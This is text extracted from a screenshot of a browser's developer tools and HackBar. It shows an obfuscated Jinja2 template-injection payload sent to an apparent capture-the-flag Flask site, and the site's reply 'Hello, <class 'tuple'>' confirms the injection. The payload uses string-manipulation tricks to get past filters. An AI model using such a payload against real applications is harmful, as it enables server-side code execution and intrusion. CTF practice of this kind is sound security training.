 Hello, <class 'tuple'>
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://ezflask.race2020.0rays.club/?name={%set d1=dict(clas=1)%}{%set d2=dict(s=1)%}{%set d3=dict(od=1)%}{%for x1 in d1%}{%for x2 in d2%}{%for x3 in d3%}{{()|attr(1|map|string|reverse|truncate(30,
False,a|string)|reverse|truncate(3, False,a|string)|reverse|truncate(1, False,a|string)|replace(x3,a|string)~1|map|string|reverse|truncate(30, False,a|string)|reverse|truncate(3, False,a|string)|reverse|truncate(1,
False,a|string)|replace(x3,a|string)~x1~x2~1|map|string|reverse|truncate(30, False,a|string)|reverse|truncate(3, False,a|string)|reverse|truncate(1,
False,a|string)|replace(x3,a|string)~1|map|string|reverse|truncate(30, False,a|string)|reverse|truncate(3, False,a|string)|reverse|truncate(1, False,a|string)|replace(x3,a|string))}}{%endfor%}{%endfor%}{%endfor%}
Enable POST
ADD HEADER